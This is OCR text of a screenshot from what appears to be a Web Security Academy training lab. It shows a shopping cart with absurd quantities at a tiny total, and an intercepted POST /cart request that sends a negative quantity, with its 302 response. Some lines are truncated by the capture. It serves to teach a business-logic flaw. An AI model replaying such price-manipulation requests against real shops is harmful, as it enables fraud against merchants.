 Store credit:
$100.00
Home | My account | 33157
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 32078 + Remove
Six Pack Beer Belt $56.97 - 1079 + Remove
Coupon:
Apply
Total: $83.67
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host:
0a6800b3049aacc0c0bb562e00330021.web-security-academy.
t
3 Cookie: session=kFR1uWXmEU58hxd6ozWF9kWbQOjMaGEr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0a6800b3049aacc0c0bb562e00330021.web-security-
ademy.net
11 Referer:
https://0a6800b3049aacc0c0bb562e00330021.web-security-
ademy.net/product?productId=3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=3&redir=PRODUCT&quantity=-10
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /product?pro
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7